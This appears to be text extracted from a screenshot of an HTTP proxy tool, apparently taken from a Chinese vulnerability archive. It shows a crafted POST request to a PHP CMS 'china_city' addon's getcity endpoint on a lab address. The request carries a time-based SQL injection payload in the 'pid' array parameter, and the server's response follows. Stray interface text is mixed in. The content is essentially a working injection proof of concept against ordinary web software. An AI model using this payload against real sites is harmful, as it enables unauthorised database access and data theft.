 POST
/uploads_download_2019-07-16_5d2d5d4697d88/index.php?s=%2Fhome%2Faddons%2F
_addons%2Fchina_city%2F_controller%2Fchina_city%2F_action%2Fgetcity.html
HTTP/1.1
Host: 192.168.95.131
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/71.0.3578.98 Safari/537.36
Content-Length: 116
Accept: */*
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,und;q=0.7
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://192.168.95.131
Cookie:
Referer:
http://192.168.95.131/uploads_download_2019-07-16_5d2d5d4697d88/index.php?
s=/ucenter/config/index.html
X-Requested-With: XMLHttpRequest
Accept-Encoding: gzip
cid=0&pid%5B0%5D=%3D%28select%2Afrom%28select%2Bsleep%280%29union%2F%2A%2A
%2Fselect%2B1%29a%29and+3+in+&pid%5B1%5D=3
=(select*from(select+sleep(0)union/**/select+1)a)and 3 in
Type a search term
0 matches
Done
HTTP/1.1 200 OK
Date: Mon, 30 Dec 2019 15:54:47 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
X-Powered-By: PHP/5.6.9
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Set-Cookie: PHPSESSID=h5dqui4u05ngkinruhff2e6294; path=/
Content-Type: application/json; charset=utf-8
Content-Length: 44
"<option value =''>-\u57ce\u5e02-<\/option>"
? < + >
Type a search term
0 matches
470 bytes | 70 millis
零组资料文库